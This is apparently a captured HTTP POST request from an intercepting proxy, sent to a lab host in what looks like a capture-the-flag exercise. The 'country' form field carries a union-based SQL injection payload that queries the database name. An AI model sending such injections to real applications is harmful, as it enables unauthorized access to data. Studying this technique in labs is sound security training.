 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=4c0a5745f9a097cb6cf013083e4dae10
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=alvruigu2&country=Burundi' union SELECT database()-- -